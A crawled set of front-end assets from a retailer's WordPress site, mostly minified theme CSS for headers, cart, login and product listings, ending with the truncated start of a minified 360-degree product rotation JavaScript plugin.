[class$=link]{text-decoration:none;margin-top:32px;border-bottom:1px solid rgba(0, 0, 0, 0.25);position:absolute;right:0;top:0;float:right}}.about-title [class$=link]:hover,.cart-title [class$=link]:hover,.distributors-continent-title [class$=link]:hover,.distributors-title [class$=link]:hover,.gallery-title [class$=link]:hover,.news-title [class$=link]:hover,.products-single-title [class$=link]:hover,.products-title [class$=link]:hover,.products__simple-title [class$=link]:hover,.title [class$=link]:hover{border-bottom-color:rgba(0, 0, 0, 0.5)}.on-dark.about-title,.on-dark.cart-title,.on-dark.distributors-continent-title,.on-dark.distributors-title,.on-dark.gallery-title,.on-dark.news-title,.on-dark.products-single-title,.on-dark.products-title,.on-dark.products__simple-title,.title.on-dark{color:#C19C61}.on-dark.about-title [class$=link],.on-dark.cart-title [class$=link],.on-dark.distributors-continent-title [class$=link],.on-dark.distributors-title [class$=link],.on-dark.gallery-title [class$=link],.on-dark.news-title [class$=link],.on-dark.products-single-title [class$=link],.on-dark.products-title [class$=link],.on-dark.products__simple-title [class$=link],.title.on-dark [class$=link]{color:white;border-bottom-color:rgba(255, 255, 255, 0.25)}.on-dark.about-title [class$=link]:hover,.on-dark.cart-title [class$=link]:hover,.on-dark.distributors-continent-title [class$=link]:hover,.on-dark.distributors-title [class$=link]:hover,.on-dark.gallery-title [class$=link]:hover,.on-dark.news-title [class$=link]:hover,.on-dark.products-single-title [class$=link]:hover,.on-dark.products-title [class$=link]:hover,.on-dark.products__simple-title [class$=link]:hover,.title.on-dark [class$=link]:hover{border-bottom-color:rgba(255, 255, 255, 0.5)}.about-title span,.cart-title span,.distributors-continent-title span,.distributors-title span,.gallery-title span,.news-title span,.products-single-title span,.products-title span,.products__simple-title span,.title-under,.title span{position:relative}.about-title span:after,.cart-title span:after,.distributors-continent-title span:after,.distributors-title span:after,.gallery-title span:after,.news-title span:after,.products-single-title span:after,.products-title span:after,.products__simple-title span:after,.title-under:after,.title span:after{content:"";display:block;position:absolute;bottom:-8px;left:-10px;right:-10px;height:1px;background:black}.logform.is-logout{position:absolute;top:-34px;right:20px}.logform.is-logout input[type=submit]{background:none;border:0;padding:0;display:inline-block;color:#C19C61;font:700 14px "Proxima Nova W08", sans-serif}.logform.is-logout input[type=submit]:hover{border-bottom:1px solid rgba(172, 131, 67, 0.5);color:#ac8343}.logform.is-login{margin:0 auto;max-width:460px;padding-top:56px}.logform-form{position:relative}.logform-form:after{content:"";display:block;clear:both}.logform-inputs{width:300px;max-width:100%;margin:0 auto}.logform-input{border:2px solid #C19C61;padding-left:45px;position:relative;margin:5px 0}.logform-input:after,.logform-input:before{content:"";display:block;position:absolute}.logform-input:before{top:0;bottom:0;left:14px;width:16px;height:20px;margin:auto;background-position:center;background-repeat:no-repeat;background-size:contain}.logform-input:after{width:1px;left:45px;top:2px;bottom:2px;margin:auto;background:#C19C61}.logform-input.is-user:before{background-image:url(../images/user.svg)}.logform-input.is-pass:before{background-image:url(../images/pass.svg)}.logform-input input{display:inline-block;font:15px "Proxima Nova W08", sans-serif;width:100%;border:0;padding:10px 15px;color:black}.logform-input input::-webkit-input-placeholder{color:black;opacity:1}.logform-input input:-moz-placeholder{color:black;opacity:1}.logform-input input::-moz-placeholder{color:black;opacity:1}.logform-input input:-ms-input-placeholder{color:black;opacity:1}.form .logform input[type=submit],.logform .btn,.logform .form input[type=submit]{display:block;margin:12px auto 0}.logform-error{margin:26px 0 0 0;text-align:center;font-size:14px;color:#e60000}@media (max-width:719px){.logform-error{display:none}}.selects{text-align:center;margin:0 0 42px}@media (min-width:980px){.selects{margin:0;position:absolute;top:20px;right:20px;text-align:left}}.selects select{text-align:left;width:140px;font:600 14px "Proxima Nova W08", sans-serif;text-transform:uppercase;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:2px solid #cdcdcd;height:38px;padding:0 12px;outline:0;background:url("../images/select.png") no-repeat;background-position:calc(100% - 12px) center;background-size:7px auto}@media (max-width:719px){.selects select{margin:0 auto 10px;display:block}}.selects select.is-wider{width:175px}.selects select.selected,.selects select:focus{border-color:#C19C61;background-color:rgba(193, 156, 97, 0.15)}.selects select::-ms-expand{display:none}.form .selects input[type=submit],.selects .btn,.selects .form input[type=submit]{line-height:32px;min-width:94px}@media (max-width:1339px){.pagebox .contact{font-size:15px}}.contact-logo{width:120px;display:block}@media (min-width:980px){.contact-logo{float:left}}.pagebox .contact-logo{display:none}.contact-socials{margin:20px 0 0}@media (min-width:980px){.contact-socials{margin:49px 0 0 30px;float:left}}.pagebox .contact-socials{display:none}.contact-socials li{display:inline-block}.contact-socials li:after{content:"";display:inline-block;width:1px;height:14px;background:#505050;vertical-align: super;}.contact-socials li:last-child:after{display:none}.contact-socials a{display:inline-block;padding:0 5px}.contact-socials a svg{transition:250ms ease-in-out}.contact-socials a:hover svg{fill:white}.contact-socials-facebook svg{width:32px;height:32px;}.contact-socials-instagram svg{width:32px;height:32px;}.contact-socials-youtube svg{}.contact-title,.pagebox-small_title{margin:28px 0 10px;font-weight:700;font-size:18px;line-height:normal}@media (min-width:980px){.contact-title,.pagebox-small_title{margin:38px 0 18px}}.pagebox .contact-title,.pagebox .pagebox-small_title{margin-top:0}.contact-address{line-height:140%}.contact-phones{margin:30px 0 0;line-height:165%}.contact-phones strong{display:inline-block;width:92px}.footer-title,.form-title{font:24px "Oswald", sans-serif;margin:0 0 16px}.form .wpcf7-form-control-wrap{margin-bottom:10px;display:block}@media (min-width:480px){.form .wpcf7-form-control-wrap.your-email,.form .wpcf7-form-control-wrap.your-name{float:left;width:50%}.form .wpcf7-form-control-wrap.your-name{padding-right:10px}.form .wpcf7-form-control-wrap.your-email{padding-left:10px}}.form .wpcf7-form-control-wrap.your-message{clear:both}.form .wpcf7-not-valid-tip{font-size:14px;padding:4px 8px 0}.form .wpcf7-response-output{max-width:294px;margin:-28px 0 0;border-top:0;border-right:0;border-bottom:0;font-size:14px}.form input:not([type=submit]),.form textarea{border:2px solid #6d6d6d;font:16px "Proxima Nova W08", sans-serif;background:none;color:white;padding:7px 12px 8px;width:100%;outline:0}.pagebox .form input:not([type=submit]),.pagebox .form textarea{color:black}.form input:not([type=submit]):focus,.form textarea:focus{border-color:#a0a0a0}.form img.ajax-loader{background:white;padding:3px;border-radius:50%}.form textarea{overflow:auto;resize:none;height:96px}.form input[type=submit]{float:right}.pagination{text-align:center;margin:20px 0 0}.pagination .page-numbers.next,.pagination .page-numbers.prev{font:600 14px "Proxima Nova W08", sans-serif;border-bottom:1px solid rgba(0, 0, 0, 0.25)}.pagination .page-numbers.next:hover,.pagination .page-numbers.prev:hover{border-bottom-color:rgba(0, 0, 0, 0.5)}.pagination .page-numbers.next{margin-left:8px}.pagination .page-numbers.prev{margin-right:8px}.pagination .page-numbers:not(.next):not(.prev):not(.dots){padding:0 3px;margin:0 3px;font:400 18px "Oswald", sans-serif}.pagination .page-numbers:not(.next):not(.prev):not(.dots):not(.current):hover{color:#C19C61}.pagination .page-numbers.current{cursor:default;border-bottom:2px solid #C19C61}.in-cart{position:relative}.in-cart .label{display:block}.label{display:none;position:absolute;top:0;right:0;background:#C19C61;color:white;padding:5px 10px;font-weight:bold;min-width:35px;text-align:center}@media (min-width:980px){.label{top:30px;left:20px;right:auto}}.label svg{fill:white;display:inline-block;width:16px;height:16px;position:relative;bottom:-2px;margin-right:2px}.label span{display:inline-block;font-size:15px;position:relative;top:-1px}.about{background:url(../images/about.png) no-repeat center/cover;color:white;position:relative}@media (min-width:980px){.about{padding:110px 0 130px}}@media (min-width:980px){.about:before{content:"";display:block;position:absolute;left:0;right:0;top:70px;bottom:80px;background:#C6C6C6;width:2px;margin:auto}}.about-cnt .btn,.about-cnt .form input[type=submit],.form .about-cnt input[type=submit]{margin:30px 0 0}body{padding-top:64px}@media (min-width:980px){body{padding-top:94px}}@media (min-width:1340px){body{padding-top:120px}}#header-toggle{display:none}.header{background:black;color:white;height:64px;padding:10px 0;position:fixed;top:0;left:0;right:0;z-index:10000}@media (min-width:980px){.header{height:94px}}@media (min-width:1340px){.header{padding:14px 0;height:120px}}.header-fullscreen{z-index:-1;background:transparent;transition:100ms}#header-nav-langs:checked~.header-fullscreen,#header-toggle:checked~.header-fullscreen{z-index:1;position:fixed;top:0;left:-100vw;height:120vh;width:300vw}@media (max-width:979px){#header-nav-langs:checked~.header-fullscreen,#header-toggle:checked~.header-fullscreen{background:rgba(0, 0, 0, 0.6)}}.header-logo{display:block;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);transition:250ms ease-in-out;width:180px;height:44px}@media (min-width:980px){.header-logo{width:105px;height:70px}}@media (min-width:1340px){.header-logo{width:140px;height:92px}}@media (max-width:530px){#header-toggle:checked~* .header-logo{-webkit-transform:translateX(-240px);-ms-transform:translateX(-240px);transform:translateX(-240px)}}.header-logo span,.header-logo svg{fill:white;height:100%;width:100%}.header-nav{text-align:right}@media (max-width:979px){.header-nav{padding-top:64px;padding-bottom:32px;width:240px;position:fixed;top:0;right:0;height:100vh;background:#212020;transition:250ms ease-in-out;-webkit-transform:translateX(250px);-ms-transform:translateX(250px);transform:translateX(250px);z-index:10;overflow-y:auto;text-align:left}#header-toggle:checked~.col-13 .header-nav{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.header-nav-main{font-size:0;border-bottom:1px solid rgba(255, 255, 255, 0.05)}@media (min-width:980px){.header-nav-main{margin:54px 0 0;border-bottom:0}}@media (min-width:1340px){.header-nav-main{margin:66px 0 0}}.header-nav-main li{font-size:15px;font-weight:600;display:block;border-top:1px solid rgba(255, 255, 255, 0.05);border-bottom:1px solid rgba(0, 0, 0, 0.05)}@media (min-width:980px){.header-nav-main li{display:inline-block;margin-left:22px;border:0;border-bottom:1px solid transparent}}@media (max-width:979px){.header-nav-main li a{display:block;color:white;text-decoration:none;padding:20px;text-transform:uppercase;font-size:16px}}@media (min-width:1340px){.header-nav-main li{font-size:16px;margin-left:35px}}@media (min-width:980px){[lang=ru-RU] .header-nav-main li{margin-left:16px;font-size:14px}}@media (min-width:1340px){[lang=ru-RU] .header-nav-main li{margin-left:25px}}.header-nav-main li:first-child{margin-left:0}.header-nav-main li:nth-child(3){display:none}.logged-user .header-nav-main li:nth-child(3){display:block}@media (min-width:980px){.logged-user .header-nav-main li:nth-child(3){display:inline-block}}@media (min-width:980px){.header-nav-main li.current-menu-item,.header-nav-main li:hover{color:#C19C61;border-bottom-color:rgba(193, 156, 97, 0.5)}}@media (min-width:980px){.header-nav-upper{position:absolute;top:0;right:20px}}@media (min-width:1340px){.header-nav-upper{top:6px}}.header-nav-search{border-bottom:1px solid white;display:inline-block}@media (max-width:979px){.header-nav-search{position:absolute;top:0;left:0;right:0;height:64px;text-align:center;padding:12px 0}}.header-nav-search button,.header-nav-search input[type=search]{padding:4px 6px}.header-nav-search input[type=search]{background:none;color:white;border:0;font:14px "Proxima Nova W08", sans-serif;outline:0}@media (max-width:979px){.header-nav-search input[type=search]{height:40px}}.header-nav-search button{background:none;border:0;cursor:pointer}.header-nav-search button svg{position:relative;top:2px;width:14px;height:14px;fill:none;stroke:white;stroke-miterlimit:10}.header-nav-search button:hover svg{stroke:#C19C61}@media (min-width:980px){.header-nav-langs{margin-left:20px;display:inline-block;position:relative;top:1px;text-transform:uppercase;font-weight:700;font-size:14px}}.header-nav-langs #header-nav-langs{display:none}.header-nav-langs-current{cursor:pointer;display:none;color:#C19C61}@media (min-width:980px){.header-nav-langs-current{display:block}}.header-nav-langs-current:after{margin:0 0 0 4px;top:-3px;position:relative;display:inline-block;content:"";width:0;height:0;border-style:solid;border-width:4px 4px 0 4px;border-color:#C19C61 transparent transparent transparent;transition:250ms ease-in-out}#header-nav-langs:checked~.header-nav-langs-current:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.header-nav-langs-switch{text-transform:uppercase}@media (min-width:980px){.header-nav-langs-switch{text-align:center;background:#F3F3F3;width:40px;transition:250ms ease-in-out;list-style:none;position:absolute;right:0;top:120%;max-height:0;overflow:hidden;z-index:5}#header-nav-langs:checked~.header-nav-langs-switch{max-height:90px}.header-nav-langs-switch li a{display:block;color:black;padding:4px 1px 4px 0}.header-nav-langs-switch li a:hover{background:#c5c7c9}}@media (max-width:979px){.header-nav-langs-switch li{display:inline-block;width:30%}.header-nav-langs-switch li a{display:block;padding:20px;font-weight:600}}.footer{background:url(../images/footer.jpg) no-repeat center/cover;position:relative;color:white;padding-top:40px}@media (min-width:980px){.footer{padding-top:0}}.footer:before{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0, 0, 0, 0.9)}.footer .inner{position:relative}.footer a:hover{color:#C19C61}@media (min-width:980px){.footer .contact{padding-top:45px}}.footer .contact-logo{display:block}.footer .contact-logo svg{fill:white;width:120px;height:80px}@media (min-width:980px){.footer-menu{padding-top:165px}}@media (min-width:720px) and (max-width:979px){.footer-menu{padding-top:23px}}.footer-menu li{margin:0 0 15px}.logged-user @media (min-width:720px) and (max-width:979px){.footer-menu,.footer .contact{float:left;width:50%}}@media (min-width:980px){.footer .form{padding-top:94px}}@media (min-width:720px) and (max-width:979px){.footer .form{clear:both;padding-top:40px}}.footer-copyright{text-align:center;font-size:12px;color:#8a8a8a;padding:54px 0}.footer-copyright a{border-bottom:1px solid rgba(138, 138, 138, 0.5)}.footer-copyright a:hover{color:white;border-bottom-color:rgba(255, 255, 255, 0.5)}.gallery{overflow:hidden}.gallery-title{text-align:center}.gallery-slides{max-height:200px;overflow:hidden}.gallery-img{position:relative}.gallery-img:before{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0, 0, 0, 0.085);transition:250ms ease-in-out}.gallery-img:hover:before{background:transparent}.pagebox .about-title,.pagebox .cart-title,.pagebox .distributors-continent-title,.pagebox .distributors-title,.pagebox .gallery-title,.pagebox .news-title,.pagebox .products-single-title,.pagebox .products-title,.pagebox .products__simple-title,.pagebox .title{text-align:center;margin-bottom:1.5em}@media (min-width:720px){.pagebox .about-title,.pagebox .cart-title,.pagebox .distributors-continent-title,.pagebox .distributors-title,.pagebox .gallery-title,.pagebox .news-title,.pagebox .products-single-title,.pagebox .products-title,.pagebox .products__simple-title,.pagebox .title{margin-bottom:2em}}.pagebox.is-search_head{padding-bottom:0}.pagebox-pages li{display:inline-block}.pagebox-pages li a{color:#C19C61;border-bottom:1px solid rgba(193, 156, 97, 0.25)}.pagebox-pages li a:hover{border-bottom-color:rgba(193, 156, 97, 0.75)}.pagebox-pages li:after{content:"|";margin:0 10px}.pagebox-pages li:last-child:after{display:none}.wysiwyg{font-size:15px;line-height:150%}.wysiwyg a{color:#C19C61;border-bottom:1px solid rgba(193, 156, 97, 0.25)}.wysiwyg a:hover{border-bottom-color:rgba(193, 156, 97, 0.75)}.wysiwyg blockquote{font-size:24px;margin:1em 0;line-height:120%}.wysiwyg :first-child{margin-top:0}.wysiwyg :last-child{margin-bottom:0}.products-title{text-align:center}@media (min-width:980px){.products-title{text-align:left}}.products-product{background:#F7F7F7;border-bottom:3px solid #f0f0f0;margin:0 -10px 36px;padding:10px}.products-product:after{content:"";display:block;clear:both}.products-product:last-child{margin-bottom:0}@media (min-width:720px){.products-product{padding:30px 20px;margin-left:-30px;margin-right:-30px}}@media (min-width:720px){.products-product-img{float:left;width:40%}}@media (min-width:1340px){}.products-product-img img{display:block;margin:0 auto 30px}@media (min-width:720px){.products-product-img img{margin:0}}@media (min-width:720px){.products-product-cnt{float:right;width:60%;padding-left:20px}}@media (min-width:1340px){.products-product-cnt{padding-left:0;width:100%;max-width:560px}}.products-product-title{font:20px "Oswald", sans-serif;margin:0 0 20px}@media (min-width:720px){.products-product-title{font-size:24px}}.products-product-title a:hover{color:#C19C61}.products-product-table{width:100%;margin:18px 0}.products-product-table td,.products-product-table th{padding:0 0 4px;vertical-align:baseline}.products-product-table th{text-align:left;font:14px "Oswald", sans-serif;color:#b7b7b7;width:140px}.single-zbrane .products-product-table th{width:160px}@media (min-width:1340px){.single-zbrane .products-product-table th{font-size:16px}}.products-product-table td{font-size:14px}@media (min-width:1340px){.single-zbrane .products-product-table td{font-size:16px}}@media (min-width:720px){.products-product-form{float:right}}.products-product-form-price{font-weight:bold;margin:20px 0}@media (min-width:720px){.products-product-form-price{text-align:right;line-height:50px;margin:-50px 0 0}}@media (min-width:980px){.products-product .adder{opacity:0}.products-product:hover .adder{opacity:1}}@media (min-width:1340px){.products-single{padding:0 80px}}.products-single-title{text-align:center}.products-single-img{margin:0 auto 18px;display:block}@media (min-width:720px){.products-single-img{margin:38px 0 18px}}.products-single-3d{border:0;width:100%}.products__simple{overflow:hidden;background:white}.products__simple-title{text-align:center}.products__simple-flex .products__simple-product{height:100%!important}.products__simple-flex .col-5:nth-child(3n+1){clear:left}.products__simple-product{display:block;position:relative;background:linear-gradient(to bottom, #f4f0ec 0%, #faf4ef 39%, #f5f1ef 65%, #ecebeb 98%, #eae9ea 100%, #ececec 100%);overflow:hidden}@media (min-width:980px){.products__simple-product{height:265px}}.products__simple-product-image{height:190px;position:relative}@media (min-width:980px){.products__simple-product-image{height:auto;position:static}}.products__simple-product-image img{bottom:0;max-width:82.5%}@media (min-width:980px){.products__simple-product-image img{max-width:90%;bottom:56px}}.products__simple-product-desc,.products__simple-product-more,.products__simple-product-overlay,.products__simple-product-title{transition:250ms ease-in-out}.products__simple-product-overlay{padding:15px 0 0;background:white}@media (min-width:980px){.products__simple-product-overlay{background:rgba(0, 0, 0, 0.8);color:white;padding:18px 15px;position:absolute;left:0;right:0;bottom:-150px;height:206px}}@media (min-width:1340px){.products__simple-product-overlay{bottom:-125px;height:180px}}.products__simple-product-title{font-weight:600;font-size:16px;margin:0}@media (min-width:980px){.products__simple-product-title{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;font-size:18px}}.products__simple-product-desc{font-size:15px;margin:14px 0 18px;line-height:130%;opacity:0;display:none}@media (min-width:980px){.products__simple-product-desc{display:block}}.products__simple-product-desc.above-compatibles{margin-bottom:-4px;font-weight:600}.products__simple-product-compatible{font-size:14px;margin:10px 0 -6px;color:rgba(0, 0, 0, 0.6)}.products__simple-product-compatible:last-child{margin-bottom:0}.products__simple-product-more{font-weight:600;font-size:14px;color:white;border-bottom:1px solid rgba(255, 255, 255, 0.5);display:none}@media (min-width:980px){.products__simple-product-more{display:inline-block}}.products__simple-product-more:hover{color:#C19C61;border-bottom-color:rgba(193, 156, 97, 0.5)}@media (min-width:980px){.products__simple-product:hover .products__simple-product-overlay{background:rgba(0, 0, 0, 0.9);bottom:0;padding-top:30px}.products__simple-product:hover .products__simple-product-title{color:#C19C61}.products__simple-product:hover .products__simple-product-desc{opacity:1}}.products__simple-product.view-no_overlay{height:auto;overflow:visible;margin:0 0 30px}.products__simple-slides .products__simple-product.view-no_overlay{margin:0}.products__simple-product.view-no_overlay .products__simple-product-image{position:relative;height:166px}.logged-user .products__simple-product.view-no_overlay .products__simple-product-image:after{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;transition:250ms ease-in-out}.products__simple-product.view-no_overlay .products__simple-product-image img{bottom:0}.products__simple-product.view-no_overlay .products__simple-product-overlay{color:black;background:white;position:static;height:auto;padding:18px 15px}.products__simple-product.view-no_overlay .products__simple-product-title{color:black}.products__simple-product.view-no_overlay .products__simple-product-desc{opacity:1}.products__simple-product.view-no_overlay .products-product-form{float:none;background:white;text-align:center}@media (min-width:980px){.products__simple-product.view-no_overlay .products-product-form{text-align:inherit;background:none;position:absolute;top:64px;left:0;right:0;margin:auto;width:262px;opacity:0;transition:250ms ease-in-out}}@media (min-width:980px){.products__simple-product.view-no_overlay:hover .products__simple-product-image:after{background:rgba(255, 255, 255, 0.85)}.products__simple-product.view-no_overlay:hover .products-product-form{opacity:1}}.slideshow{overflow:hidden}@media (min-width:980px){.slideshow{margin:40px 0 0;background:#000;}}.slideshow .inner{position:relative;padding:0}.slideshow-slide{position:relative;outline:0}@media (min-width:720px){.slideshow-slide{padding-bottom:50px}}@media (min-width:980px){.slideshow-slide{padding-bottom:0;height:616px;max-height:65vh}}.slideshow-slide-bg{background-size:cover;background-position:center;height:186px;display: block}@media (min-width:720px){.slideshow-slide-bg{height:400px}}@media (min-width:980px){.slideshow-slide-bg{position:absolute;top:0;left:0;right:0;bottom:0;height:auto}}.slideshow-slide-cnt{padding:30px 20px;color:white;background:black}@media (min-width:720px){.slideshow-slide-cnt{padding:30px 40px;background:rgba(0, 0, 0, 0.75);position:absolute;bottom:0;left:80px;max-width:462px}}@media (min-width:980px){.slideshow-slide-cnt{margin:0;max-width:none;min-width:462px;padding:40px 35px;bottom:16px}}@media (min-width:1340px){.slideshow-slide-cnt{left:45px;bottom:50px}}.slideshow-slide-title{font:30px/120% "Oswald", sans-serif;margin:0 0 12px}@media (min-width:980px){.slideshow-slide-title{font-size:36px}}.slideshow-slide-title:only-child{margin:0}.slideshow-slide-desc{font-size:16px;line-height:120%}@media (min-width:980px){.slideshow-slide-desc{font-size:18px}}.form .slideshow-slide input[type=submit],.slideshow-slide .btn,.slideshow-slide .form input[type=submit]{margin:24px 0 0}@media (max-width:719px){.slideshow-control{top:50%;margin-top:-25px;bottom:auto}}.cart.is-fixed{position:fixed;top:0;right:0;bottom:0;width:400px;background:#191919;z-index:5000;right:-400px;transition:250ms ease-in-out;color:white;border-left:2px solid #383838}.cart-scroll{height:100%;padding:40px 26px;overflow-y:auto}@media (min-width:980px){.with-cart .cart{right:0}}.cart-title{font-size:30px;color:white;margin:0 0 20px}.cart-items{width:100%;font-size:14px}.cart-items-head{font-family:"Oswald", sans-serif;border-bottom:1px solid white}.cart-items-item{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0 0 12px;padding-top:12px;border-top:1px solid #404040}.cart-items-item:last-of-type{padding-bottom:12px;border-bottom:1px solid #404040}.cart-items-item-image{float:left;width:60px;height:60px;display:block;margin-right:10px;background-size:cover}.cart-items-item-cnt{width:calc(100% - 70px);float:right}.cart-items-item-head{margin:0 0 6px}.cart-items-item-head-title{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;max-width:calc(100% - 40px);font-family:"Oswald", sans-serif}.cart-items-item-head-type{color:#8a8a8a;font-size:12px}.cart-items-item-numbers{display:-webkit-flex;display:-ms-flexbox;display:flex}.cart-items-item-numbers>*{-webkit-flex:1;-ms-flex:1;flex:1}.cart-items-item-quantity{color:#8a8a8a}.cart-items-item-price{text-align:right;font-size:16px;font-weight:600}.cart-items-item-remove{position:absolute;top:12px;right:0;width:20px;height:20px;cursor:pointer}@media (min-width:980px){.cart-items-item-remove{opacity:0}}.cart-items-item-remove svg{position:absolute;right:0;top:0;width:10px;height:10px;fill:black}.is-fixed .cart-items-item-remove svg{fill:white}.cart-items-item-remove:hover svg{fill:#f50000}.cart-items-item:hover .cart-items-item-remove{opacity:1}.cart-table,.cart-total{border-collapse:collapse;width:100%;margin:24px 0;font-size:14px}.cart-table .to-right,.cart-total .to-right{text-align:right}.cart-table strong,.cart-table th,.cart-total strong,.cart-total th{font:400 14px "Oswald", sans-serif}.cart-table td,.cart-table th,.cart-total td,.cart-total th{padding:4px 0}.cart-table{margin-top:18px}.cart-table.is-discounts td,.cart-table.is-discounts th{color:#9e9e9e}.cart-total td{text-transform:uppercase;padding-top:12px;border-top:2px solid white}.cart-total,.cart-total strong{font-size:16px}.cart-total td:last-child{font-weight:700}.cart-btns{text-align:right;margin:24px 0}.cart-send{display:none}.page-template-tpl-order .cart-send.only-full{display:block}.cart-toggle{width:50px;height:50px;position:absolute;left:-50px;bottom:50px;color:white;background:#191919;cursor:pointer;text-align:center;border:2px solid #383838;border-right:0}.cart-toggle-link{position:absolute;top:0;left:0;right:0;bottom:0;z-index:10}.cart-toggle svg{fill:white;width:20px;height:20px}.cart-toggle-no{background:#f50000;display:inline-block;font-size:12px;font-weight:600;border-radius:50px;padding:3px;position:relative;z-index:6;top:4px;left:5px;min-width:19px}.cart-toggle-closed{display:block}.cart-toggle-closed svg{left:-14px}.cart-toggle-opened{display:none}@media (min-width:980px){.with-cart .cart-toggle .cart-toggle-closed{display:none}.with-cart .cart-toggle .cart-toggle-opened{display:block}}.distributors #map{height:600px;max-height:60vh}.distributors-title{text-align:center}.distributors-continent{margin:0 0 16px}.distributors-continent:after{content:"";display:block;clear:both}.distributors-continent:last-child{margin-bottom:0}.distributors-continent-title{text-align:center;font-size:24px;margin-bottom:28px}.distributors-items{padding:40px 0 0}.distributors-item{font:14px "Proxima Nova W08", sans-serif;margin:0 0 40px}@media (min-width:480px){.distributors-item{float:left;padding:0 10px;width:33.333%}}@media (min-width:480px) and (max-width:719px){.distributors-item:nth-child(3n+2){clear:both}}@media (min-width:720px) and (max-width:1339px){.distributors-item{width:25%}.distributors-item:nth-child(4n+2){clear:both}}@media (min-width:1340px){.distributors-item{width:20%}.distributors-item:nth-child(5n+2){clear:both}}#map .distributors-item{width:auto;float:none;margin:0;max-width:200px}.distributors-item.highlight{background-color:rgba(193, 156, 97, 0.15)}.distributors-item-name{font:18px "Oswald", sans-serif;border-bottom:1px solid #c9c9c9;position:relative;height:70px;line-height:130%}#map .distributors-item-name{height:auto;padding:10px 0}.distributors-item-name span{position:absolute;left:0;right:30px;bottom:10px}#map .distributors-item-name span{display:block;position:static;padding-right:30px}.distributors-item-name img{position:absolute;right:5px;bottom:10px;width:16px;height:16px}.distributors-item-address{margin:14px 0}.distributors-item-list li{margin:0 0 6px}.distributors-item-list li:before{display:inline-block;content:"";width:14px;height:14px;background-size:contain;background-repeat:no-repeat;background-position:center;margin-right:8px;position:relative;bottom:-2px}.distributors-item-list li.is-phone:before{background-image:url(../images/phone.svg)}.distributors-item-list li.is-email:before{background-image:url(../images/envelope.svg)}.distributors-item-list li.is-web:before{background-image:url(../images/planet.svg)}.distributors-item-list a{border-bottom:1px solid rgba(0, 0, 0, 0.25)}.distributors-item-list a:hover{border-bottom:1px solid rgba(0, 0, 0, 0.75)}.news-title{text-align:center;margin-bottom:70px}.news-single{display:block;margin:0 0 42px}.news-single:after{content:"";display:block;clear:both}.news-single:last-child{margin:0}.news-single-imgwrap{float:left;width:50px;position:relative}@media (min-width:480px){.news-single-imgwrap{width:155px; height: 155px;}}.news-single-imgwrap:before{content:"";display:block;position:absolute;bottom:-3px;right:-3px;width:30px;height:30px;background:#C19C61}@media (min-width:480px){.news-single-imgwrap:before{width:112px;height:112px}}.news-single-imgwrap img{display:block;position:relative}.news-single-cnt{float:left;padding-left:25px;width:calc(100% - 50px)}@media (min-width:480px){.news-single-cnt{width:calc(100% - 155px)}}.news-single-title{font:20px/130% "Oswald", sans-serif;text-transform:uppercase;margin:0;transition:250ms ease-in-out}@media (min-width:480px){.news-single-title{font-size:24px}}.news-single-meta{font-size:12px;display:block;margin:2px 0 10px}.news-single-perex{font-size:15px;line-height:120%}.news-single-perex p{margin:0}.news-single-more{color:#C19C61;border-bottom:1px solid rgba(193, 156, 97, 0.5);font-weight:600;font-size:14px;text-transform:uppercase;display:inline-block;margin:20px 0 0}.news-single:hover .news-single-title{color:#C19C61}.news.view-L .news-wrap:after{content:"";display:block;clear:both}@media (min-width:1340px){.news.view-L .news-wrap{padding-left:80px;padding-right:80px}}.news.view-L .news-single{max-width:468px;margin-left:auto;margin-right:auto}@media (min-width:980px){.news.view-L .news-single{float:left;width:45%;margin-right:10%}.news.view-L .news-single:nth-child(2n){margin-right:0}.news.view-L .news-single:nth-child(2n+1){clear:left}}

--- FILE ---
content_type: text/css
request_url: https://kalibrgun.com/wp-content/themes/kalibrgun/css/extra.css?v=5
body_size: 138
content:
.header-nav-extra {
	display: inline-block;
	margin-right: 64px;
	vertical-align: bottom;
	padding: 0 0 4px;
}
.header-nav-extra a {
	font-weight: bold;
	color: #C19C61;
	border-bottom: 1px solid #c19b61;
	display: inline-block;
	margin-left: 22px;
	border: 0;
}
.header-nav-extra a:hover {
	color: #fff;
	/*border-bottom: 1px solid rgba(255, 255, 255, 0.5);*/
}

.header-nav-main li a[href*="b2b.kalibrgun.com"] {
	color: #C19C61;
}

--- FILE ---
content_type: text/javascript
request_url: https://kalibrgun.com/s/99a842.js
body_size: -66
content:

	window._se_plugin_version = '8.1.9';

--- FILE ---
content_type: application/javascript
request_url: https://kalibrgun.com/wp-content/plugins/product-rotate-360/assets/js/rotate360-min.js?ver=1.0
body_size: 9586
content:
function webRotateFree(e,t,n,a,r,i,o,s,u,l){var c="#webrorate-"+t,d=c+" .spritespin",f=n,m=a,g=f,h=m,p=(e(c).outerHeight(),e(c).outerWidth()),v=r;p<f&&(g=p,h=m*(p/f)),e(d).spritespin({source:SpriteSpin.sourceArray(i+"/"+o+"{frame}."+s,{frame:[1,l],digits:u}),width:g,height:h,sense:-1,frameTime:v,plugins:["360","drag","zoom"]})}!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t(e.SpriteSpin={})}(this,function(e){"use strict";var t=function(){return function(e){this.data=e}}();function n(e){var n=t.prototype;for(var a in e)if(e.hasOwnProperty(a)){if(n[a])throw new Error("API method is already defined: "+a);n[a]=e[a]}return n}var a,r,i,o=window.jQuery||window.$;function s(e){var t=e.touches,n=e;return void 0===e.touches&&void 0!==e.originalEvent&&(t=e.originalEvent.touches),void 0!==t&&t.length>0&&(n=t[0]),{x:n.clientX||0,y:n.clientY||0}}function u(e,t,n){if(!(r||(a||(a=document.createElement("canvas")),a&&a.getContext&&(r=a.getContext("2d")))))return!1;if(t*n<=1048576)return!1;a.width=a.height=1,r.fillStyle="#FF00FF",r.fillRect(0,0,1,1),r.drawImage(e,1-t,0);try{var i=r.getImageData(0,0,1,1).data;return 